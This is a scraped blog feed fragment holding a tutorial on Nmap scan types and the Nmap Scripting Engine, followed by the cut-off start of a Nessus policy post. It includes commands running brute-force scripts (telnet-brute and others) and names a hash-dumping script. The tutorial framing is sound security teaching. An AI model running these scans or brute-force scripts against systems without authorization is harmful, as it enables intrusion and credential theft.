href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s1200\/nmap-admincool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s16000\/nmap-admincool.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENmap \u003C\/b\u003E(Network Mapper) is a free and open-source utility for network discovery and security auditing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhat can be done with NMAP\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHost Detection\u003C\/li\u003E\u003Cli\u003EPort Scanning\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EService and Version Detection\u003C\/li\u003E\u003Cli\u003EOperating System Detection\u003C\/li\u003E\u003Cli\u003EFirewall Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Assessment\u003C\/li\u003E\u003Cli\u003EBrute Force Attacks\u003C\/li\u003E\u003Cli\u003EExploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EPing Scanning ( -sn )\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cp\u003EOnly print out the available hosts. No port scan after host discovery\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe default behavior for a privileged user is,\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EICMP echo request\u003C\/li\u003E\u003Cli\u003ETCP SYN Packet to port 443\u003C\/li\u003E\u003Cli\u003ETCP ACK Packet to port 80\u003C\/li\u003E\u003Cli\u003EICMP Timestamp Request\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen executed by an unprivileged user only send packets using a connect call to ports 80 and 443 on the target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221 -n | grep \"Nmap scan\" | cut -d\" \" -f5\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E-sn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Ping Scan\u003C\/li\u003E\u003Cli\u003E-n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-\u0026nbsp; to avoid host name (No DNS Resolution)\u003C\/li\u003E\u003Cli\u003Egrep \"Nmap scan\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- To filter line showing IP address\u003C\/li\u003E\u003Cli\u003Ecut -d\" \" -f5\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Cut the IP address onlt wit delimiter as space\u003C\/li\u003E\u003Cli\u003E-p-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003Cli\u003E-Pn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Avoid hostname discovery(Ping)\u003C\/li\u003E\u003Cli\u003E-p22,80\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify ports\u003C\/li\u003E\u003Cli\u003E-sS -sU -pT:22,80,U:53,139-150\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify TCP and UDP ports\u003C\/li\u003E\u003Cli\u003E--top-ports 50\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Scans for top 50 ports\u003C\/li\u003E\u003Cli\u003E-p1-65535\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ESYN Scan ( -sS )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is relatively \u003Cb\u003Estealthy \u003C\/b\u003Esince it never completes \u003Cb\u003ETCP \u003C\/b\u003Econnections. This technique is often referred to as half-open scanning because you don't open a full \u003Cb\u003ETCP \u003C\/b\u003Econnection.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS 192.168.1.221 --top-ports 50\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by kali to start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003ERST \u003C\/b\u003Esent by kali because it's is a \u003Cb\u003ESYN \u003C\/b\u003Escan the three-way handshake is not completed and corrupted by \u003Cb\u003ERST\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s1365\/SYN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s16000\/SYN.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EResults:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EWhen we send a \u003Cb\u003ESYN \u003C\/b\u003Epacket the destination system replies a \u003Cb\u003ESYN-ACK\u003C\/b\u003E packet to show that it's ready for a connection. And we send \u003Cb\u003ERST \u003C\/b\u003Eto corrupt the handshake and \u003Cb\u003ENmap \u003C\/b\u003Einterprets this result as the port is \u003Cb\u003Eopen.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system reply is a \u003Cb\u003ERST \u003C\/b\u003Epacket for our \u003Cb\u003ESYN \u003C\/b\u003Epacket that means the port is accessible but it's \u003Cb\u003Eclose.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system doesn't respond to our send packet and \u003Cb\u003ENmap \u003C\/b\u003Ethinks that the packet is \u003Cb\u003Edropped \u003C\/b\u003Eor filtered It's a common behavior of the firewalls.\u003C\/li\u003E\u003Cli\u003EIf the destination system replies to an \u003Cb\u003EICMP \u003C\/b\u003Eunreachable packet for a \u003Cb\u003ESYN \u003C\/b\u003Epacket, it is interpreted as \u003Cb\u003Efiltered.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ETCP Scan ( sT )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESend a TCP SYN packet without completing a 3-way handshake and monitor the results\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sT -Pn 192.168.1.221 --top-ports 10\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eto start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by kali to complete the \u003Cb\u003ETCP \u003C\/b\u003Ethree-way handshake. The fourth packet is a \u003Cb\u003ERST \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eagain to end the conversation.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s1365\/TCP.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s16000\/TCP.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EUDP Scan ( sU )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUDP \u003C\/b\u003Escan works by sending a \u003Cb\u003EUDP \u003C\/b\u003Epacket to every targeted port. \u003Cb\u003EUDP \u003C\/b\u003Escanning is generally slower and more difficult than \u003Cb\u003ETCP\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EShould run with version detection option for more accurate results.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -Pn -sU 192.168.1.221 --top-ports 10 -sV --reason\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E--reason\u0026nbsp; \u0026nbsp; \u0026nbsp;- show the reason why the port is set as open, closed, or filter\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EVersion and Operating System Detection\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E#nmap -sS -Pn 192.168.1.221 --top-ports 10 -sV -O\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E-O\u0026nbsp; \u0026nbsp;Operating System Detection\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ENmap Scripting Engine (NSE)\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E-sC\u0026nbsp; \u0026nbsp; \u0026nbsp;- Default Parameter\u003C\/p\u003E\u003Cp\u003E--script\u0026nbsp; \u0026nbsp; \u0026nbsp;- to specify custom scripts\u003C\/p\u003E\u003Cp\u003E\/usr\/share\/nmap\/scripts\u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Defalt place for nmap scripts\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETasks can be performed with NSE:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENetwork Discovery\u003C\/li\u003E\u003Cli\u003EMore Sophisticated version Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Detection\u003C\/li\u003E\u003Cli\u003EBackdoor Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Exploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ECategories:\u003C\/h4\u003E\u003Cp\u003ETo identify script category, go to scripts under \u003Ci\u003E\/usr\/share\/nmap\/scripts\u003C\/i\u003E direcory\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# less script_name\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003ESearch the keyword \u003Ci\u003Ecategories \u003C\/i\u003Ewith \u003Ci\u003E\/\u003C\/i\u003E press \u003Ci\u003En\u003C\/i\u003E key to find next\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help script_name\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help ssh-hostkey\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Edefault:\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-sC\u003C\/li\u003E\u003Cli\u003Eauth:\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authorization bypass\u003C\/li\u003E\u003Cli\u003Ebrute:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EBrute force attack\u003C\/li\u003E\u003Cli\u003Edos:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EDenial of service\u003C\/li\u003E\u003Cli\u003Eexploit:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo exploit a known vulnerability\u003C\/li\u003E\u003Cli\u003Esafe:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ESafe to run\u003C\/li\u003E\u003Cli\u003Eintrusive:\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScripts not in safe category\u003C\/li\u003E\u003Cli\u003Emalware:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo look for malware in destination hosts\u003C\/li\u003E\u003Cli\u003Eversion:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVersion detection scripts\u003C\/li\u003E\u003Cli\u003Evuln:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVulnerability scanning scripts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUpdate Script Database:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-updatedb\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESearch Script:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# locate *.nse | grep telnet\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERunning Scripts:\u003C\/h4\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -p23 10.0.0.1 --script telnet-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sU -p53 10.0.0.1 --script \"dns_*\"\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC -vvv\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help smb-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap 192.168.1.221 -p443 --script ssh* -sV\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ESome Handy Scripts\u003C\/h4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E*-brute.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EDictionary or brute force attack to the server\u003C\/li\u003E\u003Cli\u003E*-info.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EInformation about service\u003C\/li\u003E\u003Cli\u003Edns-recursion\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows recursion\u003C\/li\u003E\u003Cli\u003Edns-zone-transfer\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows zone transfer\u003C\/li\u003E\u003Cli\u003Ehttp-slowloris-check\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Check if webserver is vulnerable by slowloris\u003C\/li\u003E\u003Cli\u003Ems-sql-info\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EMSSQL instance version and configuration\u003C\/li\u003E\u003Cli\u003Ems-sql-dump-hashes\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EPassword hashes for MSSQL service\u003C\/li\u003E\u003Cli\u003Enbstat\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\t\u003C\/span\u003ENetbios name and MAC address\u003C\/li\u003E\u003Cli\u003Esmb-enum-users\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EUsers of windows host\u003C\/li\u003E\u003Cli\u003Esmb-enum-shares\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003ESharing of windows hosts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESome Dictionary or brute force attack scrips:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eftp-brute\u003C\/li\u003E\u003Cli\u003Eftp-anon\u003C\/li\u003E\u003Cli\u003Ems-sql-brute\u003C\/li\u003E\u003Cli\u003Eoracle-sid-brute\u003C\/li\u003E\u003Cli\u003Esnmp-brute\u003C\/li\u003E\u003Cli\u003Etelnet-brute\u003C\/li\u003E\u003Cli\u003Evmauthd-brute\u003C\/li\u003E\u003Cli\u003Evnc-brute\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1045412964460249647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html","title":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s72-c\/nmap-admincool.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6733108671607738256"},"published":{"$t":"2021-03-25T18:37:00.003-07:00"},"updated":{"$t":"2021-03-25T18:37:33.416-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Create a policy in Nessus"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s1191\/Admincool_nessus_policy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s16000\/Admincool_nessus_policy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPolicies\u0026nbsp;\u003C\/b\u003Eallow you to create custom templates defining what actions are performed during a scan.\u003C\/p\u003E\u003Cp\u003EPrevious article:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr 